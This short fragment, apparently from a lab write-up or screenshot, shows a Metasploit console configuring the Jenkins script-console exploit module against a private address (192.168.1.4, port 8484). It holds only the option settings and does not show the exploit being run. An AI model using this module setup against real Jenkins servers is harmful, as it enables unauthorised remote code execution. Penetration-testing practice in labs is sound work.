 msf6 exploit(multi/http/jenkins_script_console) > setg RHOSTS 192.168.1.4
RHOSTS => 192.168.1.4
msf6 exploit(multi/http/jenkins_script_console) > setg RPORT 8484
RPORT => 8484
msf6 exploit(multi/http/jenkins_script_console) > setg TARGETURI /
TARGETURI => /
msf6 exploit(multi/http/jenkins_script_console) >